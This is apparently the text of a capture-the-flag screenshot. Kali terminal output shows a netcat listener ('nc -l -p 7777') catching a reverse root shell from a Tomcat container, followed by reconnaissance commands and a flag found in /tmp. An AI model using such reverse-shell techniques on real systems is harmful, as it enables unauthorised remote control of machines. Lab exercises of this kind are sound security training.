 kali@kali: ~/ctf-games/fof
kali@kali: ~
kali@kali: ~
PowerShell
root 55 0.0 0.1 4116 3384 pts/0 S 09:28 0:00 bash -i
root 60 0.0 0.1 5904 2884 pts/0 R+ 09:29 0:00 ps aux
root@d842ed68de25:/demo# ifconfig
ifconfig
bash: ifconfig: command not found
root@d842ed68de25:/demo# ifconfig
ifconfig
bash: ifconfig: command not found
root@d842ed68de25:/demo# ip a
ip a
bash: ip: command not found
root@d842ed68de25:/demo# ls /tmp
ls /tmp
flag-{bmhe8aeec76-7498-40ce-972f-24f5b59d325e}
hsperfdata_root
tomcat-docbase.1563300670806429580.8080
tomcat.7522366204588051761.8080
root@d842ed68de25:/demo#
┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d459c48e6b50:/demo# ls /tmp
ls /tmp
flag-{bmhe8aeec76-7498-40ce-972f-24f5b59d325e}
hsperfdata_root
tomcat-docbase.1297950200094415776.8080
tomcat.5429643313732611643.8080
root@d459c48e6b50:/demo#